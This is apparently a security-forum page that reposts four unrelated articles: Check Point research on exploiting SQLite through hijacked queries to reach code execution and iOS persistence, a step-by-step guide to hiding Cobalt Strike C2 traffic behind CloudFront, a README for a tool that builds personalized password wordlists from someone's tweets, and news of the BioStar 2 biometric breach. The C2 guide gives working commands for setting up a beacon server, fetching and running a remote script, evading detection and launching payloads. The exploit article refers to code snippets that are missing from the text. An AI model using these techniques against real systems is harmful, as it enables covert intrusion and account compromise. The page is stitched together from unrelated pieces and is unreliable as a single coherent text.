Among other operations, the prepare function walks and expands all SELECT subqueries. Part of this process is verifying that all relevant objects (like tables or views) actually exist and locating them in the master schema.sqlite_master and DDL
Every SQLite database has a
sqlite_mastertable that defines the schema for the database and all of its objects (such as tables, views, indices, etc.).
The sqlite_master table is defined as:The part that is of special interest to us is the sql column.
This field is the DDL (Data Definition Language) used to describe the object.
In a sense, the DDL commands are similar to C header files. DDL commands are used to define the structure, names, and types of the data containers within a database, just as a header file typically defines type definitions, structures, classes, and other data structures.These DDL statements actually appear in plain-text if we inspect the database file:
During the query preparation, sqlite3LocateTable() attempts to find the in-memory structure that describes the table we are interested in querying.
sqlite3LocateTable() reads the schema available in sqlite_master, and if this is the first time doing it, it also has a callback for every result that verifies the DDL statement is valid and build the necessary internal data structures that describe the object in question.
DDL Patching
Learning about this preparation process, we asked, can we simply replace the DDL that appears in plain-text within the file? If we could inject our own SQL to the file perhaps we can affect its behaviour.
Based on the code snippet above, it seems that DDL statements must begin with “create “.
With this limitation in mind, we needed to assess our surface.
Checking SQLite’s documentation revealed that these are the possible objects we can create:The CREATE VIEW command gave us an interesting idea. To put it very simply, VIEWs are just pre-packaged SELECT statements. If we replace the table expected by the target software with a compatible VIEW, interesting opportunities reveal themselves.
Hijack Any Query
Imagine the following scenario:
The original database has a single TABLE called dummy that is defined as:The target software queries it with the following:
We can actually hijack this query if we craft dummy as a VIEW:
This “trap” VIEW enables us to hijack the query – meaning we generate a completely new query that we totally control.
This nuance greatly expands our attack surface, from the very minimal parsing of the header and an uncontrollable query performed by the loading software, to the point where we can now interact with vast parts of the SQLite interpreter by patching the DDL and creating our own views with sub-queries.
Now that we can interact with the SQLite interpreter, our next question was what exploitation primitives are built into SQLite? Does it allow any system commands, reading from or writing to the filesystem?
As we are not the first to notice the huge SQLite potential from an exploitation perspective, it makes sense to review prior work done in the field. We started from the very basics.
SQL Injections
As researchers, it’s hard for us to even spell SQL without the “i”, so it seems like a reasonable place to start. After all, we want to familiarize ourselves with the internal primitives offered by SQLite. Are there any system commands? Can we load arbitrary libraries?
It seems that the most straightforward trick involves attaching a new database file and writing to it using something along the lines of:
We attach a new database, create a single table and insert a single line of text. The new database then creates a new file (as databases are files in SQLite) with our web shell inside it.
The very forgiving nature of the PHP interpreter parses our database until it reaches the PHP open tag of “<?”.
Writing a webshell is definitely a win in our password stealers scenario, however, as you recall, DDL cannot begin with “ATTACH”Another relevant option is the load_extension function. While this function should allow us to load an arbitrary shared object, it is disabled by default.
Memory Corruptions In SQLite
Like any other software written in C, memory safety issues are definitely something to consider when assessing the security of SQLite.
In his great blog post, Michał Zalewski described how he fuzzed SQLite with AFL to achieve some impressive results: 22 bugs in just 30 minutes of fuzzing.Interestingly, SQLite has since started using AFL as an integral part of their remarkable test suite.
These memory corruptions were all treated with the expected gravity (Richard Hip and his team deserve tons of respect). However, from an attacker’s perspective, these bugs would prove to be a difficult path to exploitation without a decent framework to leverage them.
Modern mitigations pose a major obstacle in exploiting memory corruption issues and attackers need to find a more flexible environment.The Security Research community would soon find the perfect target!
Web SQL
Web SQL Database is a web page API for storing data in databases that can be queried using a variant of SQL through JavaScript.The W3C Web Applications Working Group ceased working on the specification in November 2010, citing a lack of independent implementations other than SQLite.
Currently, the API is still supported by Google Chrome, Opera and Safari.
All of them use SQLite as the backend of this API.Untrusted input into SQLite, reachable from any website inside some of the most popular browsers, caught the security community’s attention and as a result, the number of vulnerabilities began to rise.
Suddenly, bugs in SQLite could be leveraged by the JavaScript interpreter to achieve reliable browser exploitation.Several impressive research reports have been published:
-
Low hanging fruits like CVE-2015-7036
- Untrusted pointer dereference fts3_tokenizer()
-
More complex exploits presented in Blackhat 17 by the Chaitin team
- Type confusion in fts3OptimizeFunc()
-
The recent Magellan bugs exploited by Exodus
- Integer overflow in fts3SegReaderNext()
A clear pattern in past WebSQL research reveals that a virtual table module named ”FTS” might be an interesting target for our research.
FTS
Full-Text Search (FTS) is a virtual table module that allows textual searches on a set of documents.
From the perspective of an SQL statement, the virtual table object looks like any other table or view. But behind the scenes, queries on a virtual table invoke callback methods on shadow tables instead of the usual reading and writing on the database file.Some virtual table implementations, like FTS, make use of real (non-virtual) database tables to store content.
For example, when a string is inserted into the FTS3 virtual table, some metadata must be generated to allow for an efficient textual search. This metadata is ultimately stored in real tables named “%_segdir” and “%_segments”, while the content itself is stored in “”%_content” where “%” is the name of the original virtual table.
These auxiliary real tables that contain data for a virtual table are called “shadow tables”Due to their trusting nature, interfaces that pass data between shadow tables provide a fertile ground for bugs. CVE-2019-8457,- a new OOB read vulnerability we found in the RTREE virtual table module, demonstrates this well.
RTREE virtual tables, used for geographical indexing, are expected to begin with an integer column. Therefore, other RTREE interfaces expect the first column in an RTREE to be an integer. However, if we create a table where the first column is a string, as shown in the figure below, and pass it to the rtreenode() interface, an OOB read occurs.
Now that we can use query hijacking to gain control over a query, and know where to find vulnerabilities, it’s time to move on to exploit development.
SQLite Internals For Exploit Development
Previous publications on SQLite exploitation clearly show that there has always been a necessity for a wrapping environment, whether it is the PHP interpreter seen in this awesome blog post on abusing SQLite tokenizers or the more recent work on Web SQL from the comfort of a JavaScript interpreter.
As SQLite is pretty much everywhere, limiting its exploitation potential sounded like low-balling to us and we started exploring the use of SQLite internals for exploitation purposes.
The research community became pretty good at utilizing JavaScript for exploit development. Can we achieve similar primitives with SQL?Bearing in mind that SQL is Turing complete ([1], [2]), we started creating a primitive wish-list for exploit development based on our pwning experience.
A modern exploit written purely in SQL has the following capabilities:- Memory leak.
- Packing and unpacking of integers to 64-bit pointers.
- Pointer arithmetics.
- Crafting complex fake objects in memory.
- Heap Spray.
One by one, we will tackle these primitives and implement them using nothing but SQL.
For the purpose of achieving RCE on PHP7, we will utilize the still unfixed 1-day of CVE-2015-7036.
Wait, what? How come a 4-year-old bug has never been fixed? It is actually an interesting story and a great example of our argument.
This feature was only ever considered vulnerable in the context of a program that allows arbitrary SQL from an untrusted source (Web SQL), and so it was mitigated accordingly.
However, SQLite usage is so versatile that we can actually still trigger it in many scenarios 🙂Exploitation Game-plan
CVE-2015-7036 is a very convenient bug to work with.
In a nutshell, the vulnerable fts3_tokenizer() function returns the tokenizer address when called with a single argument (like “simple”, “porter” or any other registered tokenizer).When called with 2 arguments, fts3_tokenizer overrides the tokenizer address in the first argument with the address provided by a blob in the second argument.
After a certain tokenizer has been overridden, any new instance of the fts table that uses this tokenizer allows us to hijack the flow of the program.Our exploitation game-plan:
- Leak a tokenizer address
- Compute the base address
- Forge a fake tokenizer that will execute our malicious code
- Override one of the tokenizers with our malicious tokenizer
- Instantiate an fts3 table to trigger our malicious code
Now back to our exploit development.
Query Oriented Programming ©
We are proud to present our own unique approach for exploit development using the familiar structured query language. We share QOP with the community in the hope of encouraging researchers to pursue the endless possibilities of database engines exploitation.
Each of the following primitives is accompanied by an example from the sqlite3 shell.While this will give you a hint of what want to achieve, keep in mind that our end goal is to plant all those primitives in the sqlite_master table and hijack the queries issued by the target software that loads and queries our malicious SQLite db file
Memory Leak – Binary
Mitigations such as ASLR definitely raised the bar for memory corruptions exploitation. A common way to defeat it is to learn something about the memory layout around us.
This is widely known as Memory Leak.
Memory leaks are their own sub-class of vulnerabilities, and each one has a slightly different setup.In our case, the leak is the return of a BLOB by SQLite.
These BLOBs make a fine leak target as they sometimes hold memory pointers.The vulnerable fts3_tokenizer() is called with a single argument and returns the memory address of the requested tokenizer. hex() makes it readable by humans.
We obviously get some memory address, but it is reversed due to little-endianity.
Surely we can flip it using some SQLite built-in string operations.substr() seems to be a perfect fit! We can read little-endian BLOBs but this raises another question: how do we store things?
QOP Chain
Naturally, storing data in SQL requires an INSERT statement. Due to the hardened verification of sqlite_master, we can’t use INSERT as all of the statements must start with “CREATE “. Our approach to this challenge is to simply store our queries under a meaningful VIEW and chain them together.
The following example makes it a bit clearer:This might not seem like a big difference, but as our chain gets more complicated, being able to use pseudo-variables will surely make our life easier.
Unpacking of 64-bit pointers
If you’ve ever done any pwning challenges, the concept of packing and unpacking of pointers should not be foreign.
This primitive should make it easy to convert our hexadecimal values (like the leak we just achieved) to integers. Doing so allows us to perform various calculations on these pointers in the next steps.This query iterates a hexadecimal string char by char in a reversed fashion using substr().
A translation of this char is done using this clever trick with the minor adjustment of instr() which is 1-based.
All that is needed now is the proper shift that is on the right of the * sign.Pointer arithmetics
Pointer arithmetics is a fairly easy task with integers at hand. For example, extracting the image base from our leaked tokenizer pointer is as easy as:
Packing of 64-bit pointers
After reading leaked pointers and manipulating them to our will, it makes sense to pack them back to their little-endian form so we can write them somewhere.
SQLite char() should be of use here as its documentation states that it will “return a string composed of characters having the Unicode code point values of an integer.”
It proved to work fairly well, but only on a limited range of integersLarger integers were translated to their 2-bytes code-points.
After banging our heads against SQLite documentation, we suddenly had a strange epiphany: our exploit is actually a database.
We can prepare beforehand a table that maps integers to their expected values.Now our pointer packing query is the following:
Crafting complex fake objects in memory
Writing a single pointer is definitely useful, but still not enough. Many memory safety issues exploitation scenarios require the attackers to forge some object or structure in memory or even write a ROP chain.
Essentially, we will string several of the building blocks we presented earlier.
For example, let’s forge our own tokenizer, as explained here.
Our fake tokenizer should conform to the interface expected by SQLite defined here:Using the methods described above and a simple JOIN query, we are able to fake the desired object quite easily.
Verifying the result in a low-level debugger, we see that indeed a fake tokenizer object was created.
Heap Spray
Now that we crafted our fake object, it is sometimes useful to spray the heap with it.
This should ideally be some repetitive form of the latter.Unfortunately, SQLite does not implement the REPEAT() function like MySQL.
However, this thread gave us an elegant solution.The zeroblob(N) function returns a BLOB consisting of N bytes while we use replace() to replace those zeros with our fake object.
Searching for those 0x41s shows we also achieved a perfect consistency. Notice the repetition every 0x20 bytes.
Memory Leak – Heap
Looking at our exploitation game plan, it seems like we are moving in the right direction.
We already know where the binary image is located, we were able to deduce where the necessary functions are, and spray the heap with our malicious tokenizer.Now it’s time to override a tokenizer with one of our sprayed objects. However, as the heap address is also randomized, we don’t know where our spray is allocated.
A heap leak requires us to have another vulnerability.Again, we will target a virtual table interface.
As virtual tables use underlying shadow tables, it is quite common for them to pass raw pointers between different SQL interfaces.Note: This exact type of issue was mitigated in SQLite 3.20. Fortunately, PHP7 is compiled with an earlier version. In case of an updated version, CVE-2019-8457 could be used here as well.
To leak the heap address, we need to generate an fts3 table beforehand and abuse its MATCH interface.
Just as we saw in our first memory leak, the pointer is little-endian so it needs to be reversed. Fortunately, we already know how to do so using SUBSTR().
Now that we know our heap location, and can spray properly, we can finally override a tokenizer with our malicious tokenizer!Putting It All Together
With all the desired exploitation primitives at hand, it’s time to go back to where we started: exploiting a password stealer C2.
As explained above, we need to set up a “trap” VIEW to kickstart our exploit. Therefore, we need to examine our target and prepare the right VIEW.
As seen in the snippet above, our target expects our db to have a table called Notes with a column called BodyRich inside it. To hijack this query, we created the following VIEW
After Notes is queried, 3 QOP Chains execute. Let’s analyze the first one of them.
heap_spray
Our first QOP chain should populate the heap with a large amount of our malicious tokenizer.
p64_simple_create, p64_simple_destroy, and p64_system are essentially all chains achieved with our leak and packing capabilities.
For example, p64_simple_create is constructed as:
As these chains get pretty complex, pretty fast, and are quite repetitive, we created QOP.py.
QOP.py makes things a bit simpler by generating these queries in pwntools style.
Creating the previous statements becomes as easy as:Demo
COMMIT;
Now that we have established a framework to exploit any situation where the querier cannot be sure that the database is non-malicious, let’s explore another interesting use case for SQLite exploitation.
iOS Persistency
Persistency is hard to achieve on iOS as all executable files must be signed as part of Apple’s Secure Boot. Luckily for us, SQLite databases are not signed.
Utilizing our new capabilities, we will replace one of the commonly used databases with a malicious version. After the device reboots and our malicious database is queried, we gain code execution.
To demonstrate this concept, we replace the Contacts DB “AddressBook.sqlitedb”. As done in our PHP7 exploit, we create two extra DDL statements. One DDL statement overrides the default tokenizer “simple”, and the other DDL statement triggers the crash by trying to instantiate the overridden tokenizer. Now, all we have to do is re-write every table of the original database as a view that hijacks any query performed and redirect it toward our malicious DDL.
Replacing the contacts db with our malicious contacts db and rebooting results in the following iOS crashdump:
As expected, the contacts process crashed at 0x4141414141414149 where it expected to find the xCreate constructor of our false tokenizer.
Furthermore, the contacts db is actually shared among many processes. Contacts, Facetime, Springboard, WhatsApp, Telegram and XPCProxy are just some of the processes querying it. Some of these processes are more privileged than others. Once we proved that we can execute code in the context of the querying process, this technique also allows us to expand and elevate our privileges.
Our research and methodology have all been responsibly disclosed to Apple and were assigned the following CVEs:
- CVE-2019-8600
- CVE-2019-8598
- CVE-2019-8602
- CVE-2019-8577
Future Work
Given the fact that SQLite is practically built-in to almost any platform, we think that we’ve barely scratched the tip of the iceberg when it comes to its exploitation potential. We hope that the security community will take this innovative research and the tools released and push it even further. A couple of options we think might be interesting to pursue are
- Creating more versatile exploits. This can be done by building exploits dynamically by choosing the relevant QOP gadgets from pre-made tables using functions such as sqlite_version() or sqlite_compileoption_used().
- Achieving stronger exploitation primitives such as arbitrary R/W.
- Look for other scenarios where the querier cannot verify the database trustworthiness.
Conclusion
We established that simply querying a database may not be as safe as you expect. Using our innovative techniques of Query Hijacking and Query Oriented Programming, we proved that memory corruption issues in SQLite can now be reliably exploited. As our permissions hierarchies become more segmented than ever, it is clear that we must rethink the boundaries of trusted/untrusted SQL input. To demonstrate these concepts, we achieved remote code execution on a password stealer backend running PHP7 and gained persistency with higher privileges on iOS. We believe that these are just a couple of use cases in the endless landscape of SQLite.
Check Point IPS Product Protects against this threat: “SQLite fts3_tokenizer Untrusted Pointer Remote Code Execution (CVE-2019-8602).”
Sursa: https://research.checkpoint.com/select-code_execution-from-using-sqlite/
-
 2
2
-
Low hanging fruits like CVE-2015-7036
-
Using CloudFront to Relay Cobalt Strike Traffic

Many of you have likely heard of Domain Fronting. Domain Fronting is a technique that can allow your C2 traffic to blend in with a target’s traffic by making it appear that it is calling out to the domain owned by your target. This is a great technique for red teamers to hide their traffic. Amazon CloudFront was a popular service for making Domain Fronting happen. Recently, however, changes have been made to CloudFront that no longer allow for Domain Fronting through CloudFront to work with Cobalt Strike. Is all lost with CloudFront and Cobalt Strike? In my opinion, no! CloudFront can still be extremely useful for multiple reasons:
- No need for a categorized domain for C2 traffic
- Traffic blends in, to a degree, with CDN traffic
- CloudFront is whitelisted by some companies
- Mitigates the chances of burning your whole C2 infrastructure since your source IP is hidden
- Traffic will still go over HTTPS
In this post, I will walk you through the steps that I typically use for getting CloudFront up and going with Cobalt Strike. The general steps are as follows:
- Setup a Cobalt Strike (CS) server
- Register a domain and point it your CS server
- Generate an HTTPS cert for your domain
- Create a CloudFront distribution to point to your domain
- Generate a CS profile that utilizes your HTTPS cert and the CloudFront distribution
- Generate a CS payload to test the setup
1. Setup a Cobalt Strike (CS) server
In this case, I set up a Debian-based node on Digital Ocean (I will call this “your server”). I ran the following to get updated and setup with OpenJDK, which is needed for Cobalt Strike (CS):
apt-get update && apt-get upgrade -y && apt-get install -y openjdk-8-jdk-headless
Grab the latest Cobalt Strike .tgz file from https://www.cobaltstrike.com/download and place it onto your server. Unzip the .tgz, enter the directory, and install it with the following commands:
tar -xvf cobaltstrike-trial.tgz && cd cobaltstrike && ./updateNote that you will need to enter your license key at this point. This is all the setup that we need to do for now on CS. We will do some more configuration as we go.
2. Register a domain and point it to your CS server
We will need to register a domain so that we can generate an HTTPS certificate. CloudFront requires that you have a valid domain with an HTTPS cert that is pointed at a server that is running something like Apache so that it can verify that the certificate is valid. The domain does not need to be categorized, which makes things easy. I like to use https://www.namesilo.com but you are free to use whatever registrar that you prefer. In this case, I just searched for “bhisblogtest” and picked the cheapest extension, which was bhisblogtest.xyz for $0.99 for the year.
Searching for a Domain
One of the reasons that I like namesilo.com is that you get free WHOIS Privacy; some companies charge for this. Plus, it doesn’t tack on additional ICANN fees.
WHOIS Privacy Included for Free by namesilo.com
After you register the domain, use namesilo.com to update the DNS records. I typically delete the default records that it creates. After deleting the default DNS records, create a single A-Record that points to your server. In this case, my server’s IP was 159.65.46.217.
NOTE: For those of you that are getting some urges right now, I wouldn’t suggest attacking it as it was burned before this was posted and likely belongs to somebody else if it is currently live.
Setting DNS A-Record for Domain
Wait until the DNS records propagate before moving onto the next step. In my experience, this will typically take about 10-15 minutes. Run your favorite DNS lookup tool on the domain that you registered and wait until the IP address returned matches the IP address of your server. In this case, we run the following until we see 159.65.46.217 returned:
nslookup bhisblogtest.xyzDNS Record has Propagated
Note: Debian doesn’t always have DNS tools installed… you might need to run the following command first if you can’t use nslookup, dig, etc.:
apt-get install -y dnsutils3. Generate an HTTPS certificate for your domain
In the old days, you had to pay money for valid certificates that were signed by a respected Certificate Authority. Nowadays, we can generate them quickly and freely by using LetsEncrypt. In particular, we will use the HTTPsC2DoneRight.sh script from @KillSwitch-GUI. Before we can use the HTTPsC2DoneRight.sh script, we need to install a few prerequisites. Run the following commands on your server, assuming Debian, to install the prerequisites:
apt-get install -y git lsofNext, make sure you are in your root directory, grab the HTTPsC2DoneRight.sh script, enable execution, and run it:
cd && wget https://raw.githubusercontent.com/killswitch-GUI/CobaltStrike-ToolKit/master/HTTPsC2DoneRight.sh && chmod +x HTTPsC2DoneRight.sh && ./HTTPsC2DoneRight.shOnce the script runs, you will need to enter your domain name that you registered, a password for the HTTPs certificate, and the location of your “cobaltstrike” folder.
Running HTTPsC2DoneRight.sh
If all goes well, you should have an Amazon-based CS profile, named amazon.profile, in a folder named “httpsProfile” that is within your “cobaltstrike” folder. The Java Keystore associated with your HTTPS certificate will also be in the “httpsProfile” folder.
Output from HTTPsC2DoneRight.sh
If you run the command tail on amazon.profile, you will see information associated with your HTTPS certificate in the CS profile. We will actually be generating a new CS profile later but will need the four lines at the end of amazon.profile for that profile.
The tail of amazon.profile from HTTPsC2DoneRight.sh Showing Certificate Information Needed for CS Profile
At this point, you should be able to open a web browser, head to https://<yourdomain>, and see the default Apache page without any certificate errors. If the aforementioned doesn’t happen, then something has gone wrong somewhere in the process and the remaining steps likely won’t succeed.
Verifying HTTPS Certificate was Correctly Generated
4. Create a CloudFront distribution to point to your domain
The next step is to create a CloudFront distribution and point it your domain. The following is the article that I originally used and still reference to get the settings correct:
https://medium.com/rvrsh3ll/ssl-domain-fronting-101-4348d410c56f
Head to https://console.aws.amazon.com/cloudfront/home and login or create an account if you don’t have one already; it’s free. Click on “Create Distribution” at the top of the page.
Create CloudFront Distribution
Click on “Get Started’ under the “Web” section of the page.
Choosing “Get Started” under “Web” Section
Enter in your domain name for the “Origin Domain Name” field. The “Origin ID” field will automatically be populated for you. Make sure that the remaining settings match the following screenshots.
First Section of CloudFront Distribution Settings
Second Set of CloudFront Distribution Settings
The remaining settings that are not included in the screenshots above do not need to be altered. Scroll to the bottom of the page and click the “Create Distribution” button.
Click “Create Distribution” after Updating CloudFront Settings
You will be taken back to the CloudFront main menu and you should see a cloudfront.net address that is associated with your domain. The CloudFront address will be what we use to refer to our server from now on. You should see “In Progress” under the “Status” column. Wait until “In Progress” has changed to “Deployed” before proceeding. You may need to refresh the page a few times as this could take 10 or 15 minutes.
CloudFront Distribution Address Deploying
After your distribution has been deployed, test that it is working by visiting https://<your_cloudfront.net_address> and verify that you see the Apache2 default page without any certificate errors.
Verifying CloudFront Distribution is Deployed
5. Generate a CS profile that utilizes your HTTPS cert and the CloudFront distribution
We will now generate a CS profile to take advantage of our CloudFront distribution. Since most default CS profiles get flagged, we will take the time here to generate a new one. On your server, head back to the home directory and grab the Malleable-C2-Randomizer script by bluescreenofjeff.
cd && git clone https://github.com/bluscreenofjeff/Malleable-C2-Randomizer && cd Malleable-C2-RandomizerThe next step is to generate a random CS profile. I’ve found that the Pandora.profile template provides the fewest issues with this technique. Run the following command to generate a profile.
python malleable-c2-randomizer.py -profile Sample\ Templates/Pandora.profile -notestWe need to copy the profile that was created to the “httpsProfile” folder in our “cobaltstrike” folder. The screenshot below shows an example of the output from the Malleable-C2-Randomizer script and copying that file to the “httpsProfile” folder.
Copying Malleable-C2-Randomizer Output-File to /root/cobaltstrike/httpsProfile/
Head into the “httpsProfile” folder so that we can modify our newly-created CS profile.
cd /root/cobaltstrike/httpsProfileRemember when we did a tail on the amazon.profile file and saw the four lines that started with “https-certificate”? We need to grab those four lines and place them at the bottom of our new, CS Pandora-profile. Run the command tail again on amazon.profile and copy the last four lines (the https-certificate section).
Copy Last Four Lines of amazon.profile
Open the newly-created Pandora profile in the text editor of your choice. Paste the four lines that you just copied to the bottom of the Pandora profile.
Pasting Certificate Information into Pandora Profile
For good OpSec, we should change the default process to which our payload will spawn. Add the following lines to the end of your Pandora profile file, underneath of the https-certificate section that you added.
post-ex { set spawnto_x86 "%windir%\\syswow64\\mstsc.exe"; set spawnto_x64 "%windir%\\sysnative\\mstsc.exe"; }Code Added to Pandora Profile to Change SpawnTo Process
The last thing that we need to modify in our Pandora profile is the host to which our payload will beacon. There are two places in the profile where the host needs to be changed. Find both locations in the Pandora profile where “Host” is mentioned and change the address to point to your cloudfront.net address that was generated as part of your CloudFront distribution.
One Location of “Host” Value in Pandora Profile
Other Location of “Host” Value in Pandora Profile
Kill the apache2 service on your server since it will conflict with the CS Listener that we will create in the final step. Run the following command on your server:
service apache2 stopWe are now ready to launch our CS Team Server with the new profile. Move up a directory so that you are in the cobaltstrike directory, which is /root/cobaltstrike in this case. Run the CS Team Server with the following template for a command:
./teamserver <IP OF CS SERVER> <PASSWORD FOR SERVER> <PATH TO PANDORA PROFILE> <C2 KILL DATE>Running CS Team Server with Custom Pandora Profile
The CS Team Server should now be up and running and we can move onto the final steps.
6. Generate a CS payload to test the setup
The final step is to start a CS Listener and generate a CS payload. This step assumes you have installed the CS client on a system. Open the CS client and connect to your CS Team Server.
Connecting to CS Team Server
Choose the option in the CS client to add a new listener. Name the listener anything that you would like, which is “rhttps” in this example. Select the “windows/beacon_https/reverse_https” payload in the drop-down menu. In the “Host” field, enter the address of your CloudFront distribution that you created earlier. Enter 443 in the “Port” field” and then click save.
Settings for CS Listener
An additional popup screen will be shown that asks you to enter a domain to use for beaconing. Enter your CloudFront distribution address as the domain for beaconing and click the “Ok” button.
CloudFront Address Used as Beaconing Domain
You should now have a CS Listener up and running that is taking advantage of all of the work that has been done up to this point. The last step is to generate a payload to test that everything is working. I will state at this point that any CS Payload that you generate and attempt to use without additional steps will almost certainly be caught by AV engines. Generating a payload that does not get caught by AV is enough material for another blog post. The gist of it is that you typically generate CS Shellcode and use a method to inject that shellcode into memory. We will not dive into those details in this blog post as the focus on this post is how to use CloudFront as a relay for CS. For our purposes here, disable all of the AV that you have on the Windows system on which you will run the payload. Select the “HTML Application” payload from the menu shown in the screenshot below.
Selecting HTML Application as CS Payload Format
Make sure that the “Listener” drop-down menu matches the name that you gave to your listener, which is “rhttps” in this case. Choose “Executable” from the “Method” drop-down menu. Click the “Generate” button, choose a location to save the payload, and then run the payload by double-clicking on the file that was generated. You should observe in your CS-client window that a session has been established!
Choosing Payload Listener and Method
Session Established
Protections
Preventing attackers from using CloudFront as a relay in your environment is, unfortunately, not as easy as just disallowing access to CloudFront. Disallowing access to CloudFront would likely “break” a portion of the internet for your company since many websites rely on CloudFront. To help mitigate the chances of an attacker establishing a C2 channel that uses CloudFront as a relay, we would suggest a strong application-whitelisting policy to prevent users from running malicious payloads in the first place.
Conclusion
Using CloudFront as a relay for your C2 server has many benefits that can allow you to bypass multiple protections within an environment and hide the origin of your C2 server. This article walked through all the steps that should be needed to set up a CloudFront distribution to use as a relay for a Cobalt Strike Team Server. Generating CS payloads that evade AV will be discussed in future posts.
Join the BHIS Blog Mailing List – get notified when we post new blogs, webcasts, and podcasts.
Sursa: https://www.blackhillsinfosec.com/using-cloudfront-to-relay-cobalt-strike-traffic/
-
 2
2
-
Utku Sen's _____ _ _ _ _ | __ \| | | (_) | | | |__) | |__ ___ __| |_ ___ | | __ _ | _ /| '_ \ / _ \ / _` | |/ _ \| |/ _` | | | \ \| | | | (_) | (_| | | (_) | | (_| | |_| \_\_| |_|\___/ \__,_|_|\___/|_|\__,_| Personalized wordlist generation by analyzing tweets. (A.K.A crunch2049)Rhodiola tool is developed to narrow the brute force combination pool by creating a personalized wordlist for target people. It finds interest areas of a given user by analyzing his/her tweets, and builds a personalized wordlist.
The Idea
Adversaries need to have a wordlist or combination-generation tool while conducting password guessing attacks. To narrow the combination pool, researchers developed a method named ”mask attack” where the attacker needs to assume a password’s structure. Even if it narrows the combination pool significantly, it’s still too large to use for online attacks or offline attacks with low hardware resources. Analyses on leaked password databases showed that people tend to use meaningful English words for their passwords, and most of them are nouns or proper nouns. Other research shows that people are choosing these nouns from their hobbies and other interest areas. Since people are exposing their hobbies and other interest areas on Twitter, it’s possible to identify these by analyzing their tweets. Rhodiola does that.
Installation
Rhodiola is written in Python 2.7 and tested on macOS, Debian based Linux systems. To install Rhodiola, run
sudo python install.pyon Rhodiola's directory. It will download and install necessary libraries and files. (Note:pip is required)Rhodiola requires Twitter Developer API keys to work (If you don't have that one, you can bring your own data. Check the details below). You can get them by creating a Twitter app from here: https://developer.twitter.com/en/docs/basics/getting-started
After you get API keys, open Rhodiola.py with your favourite text editor and edit following fields:
consumer_key = "YOUR_DATA_HERE" consumer_secret = "YOUR_DATA_HERE" access_key = "YOUR_DATA_HERE" access_secret = "YOUR_DATA_HERE"Usage
Rhodiola has three different usage styles: base, regex and mask.
In the base mode, Rhodiola takes a Twitter handle as an argument and generates a personalized wordlist with the following elements: Most used nouns&proper nouns, paired nouns&proper nouns, cities and years related to them.
Example command:
python rhodiola.py --username elonmuskExample output:
... tesla car boring spacex falcon rocket mars earth flamethrower coloradosprings tesla1856 boringcompany2018 ...In the regex mode, you can generate additional strings with the provided regex. These generated strings will be appended as a prefix or suffix to the words. For this mode, Rhodiola takes a regex value as an argument. There is also an optional argument: ”regex_place” which defines the string placement (Can be:"prefix" or "suffix". Default value is "suffix").
Example command:
python rhodiola.py --username elonmusk --regex "(root|admin)\d{2}Example output:
... teslaroot01 teslaroot02 teslaroot03 ... spacexadmin01 spacexadmin02 spacexadmin03 ... tesla1856root99 ... boringcompany2018admin99 ...In the mask mode, user can provide hashcat style mask values. Only \l (lower-alpha) and \u (upper-alpha) charsets are available.
Example command:
python rhodiola.py --username elonmusk --mask "?u?l?u?u?lExample output:
... TeSLa CaR BoRIng SpACex FaLCon RoCKet MaRS EaRTh FlAMethrower CoLOradosprings TeSLa1856 BoRIngcompany2018 ...Bring Your Own Data
If you don't have any Twitter API keys or you want to bring your own data, you can do it as well. Rhodiola provides you two different options. You can provide a text file which contains arbitrary text data, or you can provide a text file which contains different URLS. Rhodiola parses the texts from those URLs.
Example command:
python rhodiola.py --filename mydata.txtmydata.txt contains:
Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum.Example command:
python rhodiola.py --urlfile blogs.txtblogs.txt contains:
https://example.com/post1.html https://example.com/post2.html https://cnn.com/news.htmlDemo Video
-
 1
1
-
-
More than a million people have their biometric data exposed in massive security breach

A biometrics system used to secure more than 1.5 million locations around the world – including banks, police forces, and defence companies in the United States, UK, India, Japan, and the UAE – has suffered a major data breach, exposing a huge number of records.
South Korean firm Suprema runs the web-based biometric access platform BioStar 2, but left the fingerprints and facial recognition data of more than one million people exposed on a publicly accessible database.
Privacy researchers Noam Rotem and Ran Locar discovered a total of 27.8 million records totalling 23 gigabytes of data, including usernames and passwords stored in plaintext.
Rotem told The Guardian that having discovered the plaintext passwords of BioStar 2 administrator accounts he and Locar were granted a worrying amount of power:
“We were able to find plain-text passwords of administrator accounts. The access allows first of all seeing millions of users are using this system to access different locations and see in real time which user enters which facility or which room in each facility, even. We [were] able to change data and add new users.”
The researchers claimed they were able to access data from co-working locations in Indonesia and the United States, a UK-based medicine supplier, a gymnasium chain in India and Sri Lanka, and a Finnish car park space developer, amongst others.
Perhaps most worryingly of all, however, was that it was possible to access more than one million users’ unencrypted fingerprints and facial biometric records (rather than hashed versions that cannot be reverse-engineered.)
